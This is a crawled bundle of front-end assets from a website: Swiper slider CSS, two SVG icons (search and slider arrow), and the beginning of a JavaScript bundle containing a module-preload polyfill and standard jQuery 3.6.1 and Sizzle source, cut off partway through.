.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}
.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}
.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}
.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}
.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}
button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-bullet:only-child{display:none!important}
.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}
.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}
.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}
.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}
.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}
.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}
.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}
.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}
.swiper-pagination-lock{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/search.svg
body_size: 683
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.319 12.9075C16.7628 9.76899 16.542 5.22833 13.6569 2.34315C10.5327 -0.781049 5.46734 -0.781049 2.34315 2.34315C-0.781049 5.46734 -0.781049 10.5327 2.34315 13.6569C5.22833 16.542 9.76899 16.7628 12.9075 14.319C12.921 14.3343 12.9351 14.3493 12.9497 14.364L17.1924 18.6066C17.5829 18.9971 18.2161 18.9971 18.6066 18.6066C18.9971 18.2161 18.9971 17.5829 18.6066 17.1924L14.364 12.9497C14.3493 12.9351 14.3343 12.921 14.319 12.9075ZM12.2426 3.75736C14.5858 6.1005 14.5858 9.89949 12.2426 12.2426C9.89949 14.5858 6.1005 14.5858 3.75736 12.2426C1.41421 9.89949 1.41421 6.1005 3.75736 3.75736C6.1005 1.41421 9.89949 1.41421 12.2426 3.75736Z" fill="#858585"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-left.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.7024 16.2792L18.4815 26.5001L28.7024 36.721L32.1094 33.314L25.2954 26.5001L32.1094 19.6861L28.7024 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js
body_size: 239588
content:
var __defProp = Object.defineProperty;
var __defProps = Object.defineProperties;
var __getOwnPropDescs = Object.getOwnPropertyDescriptors;
var __getOwnPropSymbols = Object.getOwnPropertySymbols;
var __hasOwnProp = Object.prototype.hasOwnProperty;
var __propIsEnum = Object.prototype.propertyIsEnumerable;
var __pow = Math.pow;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __spreadValues = (a, b) => {
  for (var prop in b || (b = {}))
    if (__hasOwnProp.call(b, prop))
      __defNormalProp(a, prop, b[prop]);
  if (__getOwnPropSymbols)
    for (var prop of __getOwnPropSymbols(b)) {
      if (__propIsEnum.call(b, prop))
        __defNormalProp(a, prop, b[prop]);
    }
  return a;
};
var __spreadProps = (a, b) => __defProps(a, __getOwnPropDescs(b));
var __publicField = (obj, key, value) => {
  __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
  return value;
};
var __async = (__this, __arguments, generator) => {
  return new Promise((resolve, reject) => {
    var fulfilled = (value) => {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    };
    var rejected = (value) => {
      try {
        step(generator.throw(value));
      } catch (e) {
        reject(e);
      }
    };
    var step = (x) => x.done ? resolve(x.value) : Promise.resolve(x.value).then(fulfilled, rejected);
    step((generator = generator.apply(__this, __arguments)).next());
  });
};
const p = function polyfill() {
  const relList = document.createElement("link").relList;
  if (relList && relList.supports && relList.supports("modulepreload")) {
    return;
  }
  for (const link of document.querySelectorAll('link[rel="modulepreload"]')) {
    processPreload(link);
  }
  new MutationObserver((mutations) => {
    for (const mutation of mutations) {
      if (mutation.type !== "childList") {
        continue;
      }
      for (const node of mutation.addedNodes) {
        if (node.tagName === "LINK" && node.rel === "modulepreload")
          processPreload(node);
      }
    }
  }).observe(document, { childList: true, subtree: true });
  function getFetchOpts(script) {
    const fetchOpts = {};
    if (script.integrity)
      fetchOpts.integrity = script.integrity;
    if (script.referrerpolicy)
      fetchOpts.referrerPolicy = script.referrerpolicy;
    if (script.crossorigin === "use-credentials")
      fetchOpts.credentials = "include";
    else if (script.crossorigin === "anonymous")
      fetchOpts.credentials = "omit";
    else
      fetchOpts.credentials = "same-origin";
    return fetchOpts;
  }
  function processPreload(link) {
    if (link.ep)
      return;
    link.ep = true;
    const fetchOpts = getFetchOpts(link);
    fetch(link.href, fetchOpts);
  }
};
p();
var style$4 = "";
var main = "";
var commonjsGlobal = typeof globalThis !== "undefined" ? globalThis : typeof window !== "undefined" ? window : typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : {};
var jquery = { exports: {} };
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
(function(module2) {
  (function(global2, factory) {
    {
      module2.exports = global2.document ? factory(global2, true) : function(w) {
        if (!w.document) {
          throw new Error("jQuery requires a window with a document");
        }
        return factory(w);
      };
    }
  })(typeof window !== "undefined" ? window : commonjsGlobal, function(window2, noGlobal) {
    var arr = [];
    var getProto = Object.getPrototypeOf;
    var slice = arr.slice;
    var flat = arr.flat ? function(array) {
      return arr.flat.call(array);
    } : function(array) {
      return arr.concat.apply([], array);
    };
    var push = arr.push;
    var indexOf = arr.indexOf;
    var class2type = {};
    var toString = class2type.toString;
    var hasOwn = class2type.hasOwnProperty;
    var fnToString = hasOwn.toString;
    var ObjectFunctionString = fnToString.call(Object);
    var support2 = {};
    var isFunction = function isFunction2(obj) {
      return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
    };
    var isWindow = function isWindow2(obj) {
      return obj != null && obj === obj.window;
    };
    var document2 = window2.document;
    var preservedScriptAttributes = {
      type: true,
      src: true,
      nonce: true,
      noModule: true
    };
    function DOMEval(code, node, doc) {
      doc = doc || document2;
      var i, val, script = doc.createElement("script");
      script.text = code;
      if (node) {
        for (i in preservedScriptAttributes) {
          val = node[i] || node.getAttribute && node.getAttribute(i);
          if (val) {
            script.setAttribute(i, val);
          }
        }
      }
      doc.head.appendChild(script).parentNode.removeChild(script);
    }
    function toType(obj) {
      if (obj == null) {
        return obj + "";
      }
      return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
    }
    var version = "3.6.1", jQuery2 = function(selector3, context3) {
      return new jQuery2.fn.init(selector3, context3);
    };
    jQuery2.fn = jQuery2.prototype = {
      jquery: version,
      constructor: jQuery2,
      length: 0,
      toArray: function() {
        return slice.call(this);
      },
      get: function(num) {
        if (num == null) {
          return slice.call(this);
        }
        return num < 0 ? this[num + this.length] : this[num];
      },
      pushStack: function(elems) {
        var ret = jQuery2.merge(this.constructor(), elems);
        ret.prevObject = this;
        return ret;
      },
      each: function(callback) {
        return jQuery2.each(this, callback);
      },
      map: function(callback) {
        return this.pushStack(jQuery2.map(this, function(elem, i) {
          return callback.call(elem, i, elem);
        }));
      },
      slice: function() {
        return this.pushStack(slice.apply(this, arguments));
      },
      first: function() {
        return this.eq(0);
      },
      last: function() {
        return this.eq(-1);
      },
      even: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return (i + 1) % 2;
        }));
      },
      odd: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return i % 2;
        }));
      },
      eq: function(i) {
        var len = this.length, j = +i + (i < 0 ? len : 0);
        return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
      },
      end: function() {
        return this.prevObject || this.constructor();
      },
      push,
      sort: arr.sort,
      splice: arr.splice
    };
    jQuery2.extend = jQuery2.fn.extend = function() {
      var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i = 1, length = arguments.length, deep = false;
      if (typeof target === "boolean") {
        deep = target;
        target = arguments[i] || {};
        i++;
      }
      if (typeof target !== "object" && !isFunction(target)) {
        target = {};
      }
      if (i === length) {
        target = this;
        i--;
      }
      for (; i < length; i++) {
        if ((options = arguments[i]) != null) {
          for (name in options) {
            copy = options[name];
            if (name === "__proto__" || target === copy) {
              continue;
            }
            if (deep && copy && (jQuery2.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
              src = target[name];
              if (copyIsArray && !Array.isArray(src)) {
                clone = [];
              } else if (!copyIsArray && !jQuery2.isPlainObject(src)) {
                clone = {};
              } else {
                clone = src;
              }
              copyIsArray = false;
              target[name] = jQuery2.extend(deep, clone, copy);
            } else if (copy !== void 0) {
              target[name] = copy;
            }
          }
        }
      }
      return target;
    };
    jQuery2.extend({
      expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
      isReady: true,
      error: function(msg) {
        throw new Error(msg);
      },
      noop: function() {
      },
      isPlainObject: function(obj) {
        var proto, Ctor;
        if (!obj || toString.call(obj) !== "[object Object]") {
          return false;
        }
        proto = getProto(obj);
        if (!proto) {
          return true;
        }
        Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
        return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
      },
      isEmptyObject: function(obj) {
        var name;
        for (name in obj) {
          return false;
        }
        return true;
      },
      globalEval: function(code, options, doc) {
        DOMEval(code, { nonce: options && options.nonce }, doc);
      },
      each: function(obj, callback) {
        var length, i = 0;
        if (isArrayLike(obj)) {
          length = obj.length;
          for (; i < length; i++) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        } else {
          for (i in obj) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        }
        return obj;
      },
      makeArray: function(arr2, results) {
        var ret = results || [];
        if (arr2 != null) {
          if (isArrayLike(Object(arr2))) {
            jQuery2.merge(
              ret,
              typeof arr2 === "string" ? [arr2] : arr2
            );
          } else {
            push.call(ret, arr2);
          }
        }
        return ret;
      },
      inArray: function(elem, arr2, i) {
        return arr2 == null ? -1 : indexOf.call(arr2, elem, i);
      },
      merge: function(first, second) {
        var len = +second.length, j = 0, i = first.length;
        for (; j < len; j++) {
          first[i++] = second[j];
        }
        first.length = i;
        return first;
      },
      grep: function(elems, callback, invert) {
        var callbackInverse, matches = [], i = 0, length = elems.length, callbackExpect = !invert;
        for (; i < length; i++) {
          callbackInverse = !callback(elems[i], i);
          if (callbackInverse !== callbackExpect) {
            matches.push(elems[i]);
          }
        }
        return matches;
      },
      map: function(elems, callback, arg) {
        var length, value, i = 0, ret = [];
        if (isArrayLike(elems)) {
          length = elems.length;
          for (; i < length; i++) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        } else {
          for (i in elems) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        }
        return flat(ret);
      },
      guid: 1,
      support: support2
    });
    if (typeof Symbol === "function") {
      jQuery2.fn[Symbol.iterator] = arr[Symbol.iterator];
    }
    jQuery2.each(
      "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
      function(_i2, name) {
        class2type["[object " + name + "]"] = name.toLowerCase();
      }
    );
    function isArrayLike(obj) {
      var length = !!obj && "length" in obj && obj.length, type = toType(obj);
      if (isFunction(obj) || isWindow(obj)) {
        return false;
      }
      return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
    }
    var Sizzle = function(window3) {
      var i, support3, Expr, getText, isXML, tokenize, compile, select, outermostContext, sortInput, hasDuplicate, setDocument, document3, docElem, documentIsHTML, rbuggyQSA, rbuggyMatches, matches, contains, expando = "sizzle" + 1 * new Date(), preferredDoc = window3.document, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a, b) {
        if (a === b) {
          hasDuplicate = true;
        }
        return 0;
      }, hasOwn2 = {}.hasOwnProperty, arr2 = [], pop = arr2.pop, pushNative = arr2.push, push2 = arr2.push, slice2 = arr2.slice, indexOf2 = function(list, elem) {
        var i2 = 0, len = list.length;
        for (; i2 < len; i2++) {
          if (list[i2] === elem) {
            return i2;
          }
        }
        return -1;
      }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", whitespace2 = "[\\x20\\t\\r\\n\\f]", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace2 + "*(" + identifier + ")(?:" + whitespace2 + "*([*^$|!~]?=)" + whitespace2 + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace2 + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace2 + "+", "g"), rtrim2 = new RegExp("^" + whitespace2 + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace2 + "+$", "g"), rcomma = new RegExp("^" + whitespace2 + "*," + whitespace2 + "*"), rcombinators = new RegExp("^" + whitespace2 + "*([>+~]|" + whitespace2 + ")" + whitespace2 + "*"), rdescend = new RegExp(whitespace2 + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
        "ID": new RegExp("^#(" + identifier + ")"),
        "CLASS": new RegExp("^\\.(" + identifier + ")"),
        "TAG": new RegExp("^(" + identifier + "|[*])"),
        "ATTR": new RegExp("^" + attributes),
        "PSEUDO": new RegExp("^" + pseudos),
        "CHILD": new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace2 + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace2 + "*(?:([+-]|)" + whitespace2 + "*(\\d+)|))" + whitespace2 + "*\\)|)", "i"),
        "bool": new RegExp("^(?:" + booleans + ")$", "i"),
        "needsContext": new RegExp("^" + whitespace2 + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace2 + "*((?:-\\d)?\\d*)" + whitespace2 + "*\\)|)(?=[^-]|$)", "i")
      }, rhtml2 = /HTML$/i, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rnative = /^[^{]+\{\s*\[native \w/, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
        var high = "0x" + escape.slice(1) - 65536;
        return nonHex ? nonHex : high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
      }, rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g, fcssescape = function(ch, asCodePoint) {
        if (asCodePoint) {
          if (ch === "\0") {
            return "\uFFFD";
          }
          return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
        }
        return "\\" + ch;
      }, unloadHandler = function() {
        setDocument();
      }, inDisabledFieldset = addCombinator(
        function(elem) {
          return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";
        },
        { dir: "parentNode", next: "legend" }
      );
      try {
        push2.apply(
          arr2 = slice2.call(preferredDoc.childNodes),
          preferredDoc.childNodes
        );
        arr2[preferredDoc.childNodes.length].nodeType;
      } catch (e) {
        push2 = {
          apply: arr2.length ? function(target, els) {
            pushNative.apply(target, slice2.call(els));
          } : function(target, els) {
            var j = target.length, i2 = 0;
            while (target[j++] = els[i2++]) {
            }
            target.length = j - 1;
          }
        };
      }
      function Sizzle2(selector3, context3, results, seed) {
        var m, i2, elem, nid, match, groups, newSelector, newContext = context3 && context3.ownerDocument, nodeType = context3 ? context3.nodeType : 9;
        results = results || [];
        if (typeof selector3 !== "string" || !selector3 || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
          return results;
        }
        if (!seed) {
          setDocument(context3);
          context3 = context3 || document3;
          if (documentIsHTML) {
            if (nodeType !== 11 && (match = rquickExpr2.exec(selector3))) {
              if (m = match[1]) {
                if (nodeType === 9) {
                  if (elem = context3.getElementById(m)) {
                    if (elem.id === m) {
                      results.push(elem);
                      return results;
                    }
                  } else {
                    return results;
                  }
                } else {
                  if (newContext && (elem = newContext.getElementById(m)) && contains(context3, elem) && elem.id === m) {
                    results.push(elem);
                    return results;
                  }
                }
              } else if (match[2]) {
                push2.apply(results, context3.getElementsByTagName(selector3));
                return results;
              } else if ((m = match[3]) && support3.getElementsByClassName && context3.getElementsByClassName) {
                push2.apply(results, context3.getElementsByClassName(m));
                return results;
              }
            }
            if (support3.qsa && !nonnativeSelectorCache[selector3 + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector3)) && (nodeType !== 1 || context3.nodeName.toLowerCase() !== "object")) {
              newSelector = selector3;
              newContext = context3;
              if (nodeType === 1 && (rdescend.test(selector3) || rcombinators.test(selector3))) {
                newContext = rsibling.test(selector3) && testContext(context3.parentNode) || context3;
                if (newContext !== context3 || !support3.scope) {
                  if (nid = context3.getAttribute("id")) {
                    nid = nid.replace(rcssescape, fcssescape);
                  } else {
                    context3.setAttribute("id", nid = expando);
                  }
                }
                groups = tokenize(selector3);
                i2 = groups.length;
                while (i2--) {
                  groups[i2] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i2]);
                }
                newSelector = groups.join(",");
              }
              try {
                push2.apply(
                  results,
                  newContext.querySelectorAll(newSelector)
                );
                return results;
              } catch (qsaError) {
                nonnativeSelectorCache(selector3, true);
              } finally {
                if (nid === expando) {
                  context3.removeAttribute("id");
                }
              }
            }
          }
        }
        return select(selector3.replace(rtrim2, "$1"), context3, results, seed);
      }
      function createCache() {
        var keys = [];
        function cache(key, value) {
          if (keys.push(key + " ") > Expr.cacheLength) {
            delete cache[keys.shift()];
          }
          return cache[key + " "] = value;
        }
        return cache;
      }
      function markFunction(fn) {
        fn[expando] = true;
        return fn;
      }
      function assert(fn) {
        var el = document3.createElement("fieldset");
        try {
          return !!fn(el);
        } catch (e) {
          return false;
        } finally {
          if (el.parentNode) {
            el.parentNode.removeChild(el);
          }
          el = null;
        }
      }
      function addHandle(attrs, handler) {
        var arr3 = attrs.split("|"), i2 = arr3.length;
        while (i2--) {
          Expr.attrHandle[arr3[i2]] = handler;
        }
      }
      function siblingCheck(a, b) {
        var cur = b && a, diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex;
        if (diff) {
          return diff;
        }
        if (cur) {
          while (cur = cur.nextSibling) {
            if (cur === b) {
              return -1;
            }
          }
        }
        return a ? 1 : -1;
      }
      function createInputPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return name === "input" && elem.type === type;
        };
      }
      function createButtonPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return (name === "input" || name === "button") && elem.type === type;
        };
      }
      function createDisabledPseudo(disabled) {
        return function(elem) {
          if ("form" in elem) {
            if (elem.parentNode && elem.disabled === false) {
              if ("label" in elem) {
                if ("label" in elem.parentNode) {
                  return elem.parentNode.disabled === disabled;
                } else {
                  return elem.disabled === disabled;
                }
              }
              return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
            }
            return elem.disabled === disabled;
          } else if ("label" in elem) {
            return elem.disabled === disabled;
          }
          return false;
        };
      }
      function createPositionalPseudo(fn) {
        return markFunction(function(argument) {
          argument = +argument;
          return markFunction(function(seed, matches2) {
            var j, matchIndexes = fn([], seed.length, argument), i2 = matchIndexes.length;
            while (i2--) {
              if (seed[j = matchIndexes[i2]]) {
                seed[j] = !(matches2[j] = seed[j]);
              }
            }
          });
        });
      }
      function testContext(context3) {
        return context3 && typeof context3.getElementsByTagName !== "undefined" && context3;
      }
      support3 = Sizzle2.support = {};
      isXML = Sizzle2.isXML = function(elem) {
        var namespace = elem && elem.namespaceURI, docElem2 = elem && (elem.ownerDocument || elem).documentElement;
        return !rhtml2.test(namespace || docElem2 && docElem2.nodeName || "HTML");
      };
      setDocument = Sizzle2.setDocument = function(node) {
        var hasCompare, subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
        if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
          return document3;
        }
        document3 = doc;
        docElem = document3.documentElement;
        documentIsHTML = !isXML(document3);
        if (preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
          if (subWindow.addEventListener) {
            subWindow.addEventListener("unload", unloadHandler, false);
          } else if (subWindow.attachEvent) {
            subWindow.attachEvent("onunload", unloadHandler);
          }
        }
        support3.scope = assert(function(el) {
          docElem.appendChild(el).appendChild(document3.createElement("div"));
          return typeof el.querySelectorAll !== "undefined" && !el.querySelectorAll(":scope fieldset div").length;
        });
        support3.attributes = assert(function(el) {
          el.className = "i";
          return !el.getAttribute("className");
        });
        support3.getElementsByTagName = assert(function(el) {
          el.appendChild(document3.createComment(""));
          return !el.getElementsByTagName("*").length;
        });
        support3.getElementsByClassName = rnative.test(document3.getElementsByClassName);
        support3.getById = assert(function(el) {
          docElem.appendChild(el).id = expando;
          return !document3.getElementsByName || !document3.getElementsByName(expando).length;
        });
        if (support3.getById) {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              return elem.getAttribute("id") === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var elem = context3.getElementById(id);
              return elem ? [elem] : [];
            }
          };
        } else {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
              return node2 && node2.value === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var node2, i2, elems, elem = context3.getElementById(id);
              if (elem) {
                node2 = elem.getAttributeNode("id");
                if (node2 && node2.value === id) {
                  return [elem];
                }
                elems = context3.getElementsByName(id);
                i2 = 0;
                while (elem = elems[i2++]) {
                  node2 = elem.getAttributeNode("id");
                  if (node2 && node2.value === id) {
                    return [elem];
                  }
                }
              }
              return [];
            }
          };
        }
        Expr.find["TAG"] = support3.getElementsByTagName ? function(tag, context3) {
          if (typeof context3.getElementsByTagName !== "undefined") {
            return context3.getElementsByTagName(tag);
          } else if (support3.qsa) {
            return context3.querySelectorAll(tag);
          }
        } : function(tag, context3) {
          var elem, tmp = [], i2 = 0, results = context3.getElementsByTagName(tag);
          if (tag === "*") {
            while (elem = results[i2++]) {
              if (elem.nodeType === 1) {
                tmp.push(elem);
              }
            }
            return tmp;
          }
          return results;
        };
        Expr.find["CLASS"] = support3.getElementsByClassName && function(className, context3) {
          if (typeof context3.getElementsByClassName !== "undefined" && documentIsHTML) {
            return context3.getElementsByClassName(className);
          }
        };
        rbuggyMatches = [];
        rbuggyQSA = [];
        if (support3.qsa = rnative.test(document3.querySelectorAll)) {
          assert(function(el) {
            var input;
            docElem.appendChild(el).innerHTML = "<a id='" + expando + "'></a><select id='" + expando + "-\r\\' msallowcapture=''><option selected=''></option></select>";
            if (el.querySelectorAll("[msallowcapture^='']").length) {
              rbuggyQSA.push("[*^$]=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll("[selected]").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*(?:value|" + booleans + ")");
            }
            if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
              rbuggyQSA.push("~=");
            }
            input = document3.createElement("input");
            input.setAttribute("name", "");
            el.appendChild(input);
            if (!el.querySelectorAll("[name='']").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*name" + whitespace2 + "*=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll(":checked").length) {
              rbuggyQSA.push(":checked");
            }
            if (!el.querySelectorAll("a#" + expando + "+*").length) {
              rbuggyQSA.push(".#.+[+~]");
            }
            el.querySelectorAll("\\\f");
            rbuggyQSA.push("[\\r\\n\\f]");
          });
          assert(function(el) {
            el.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
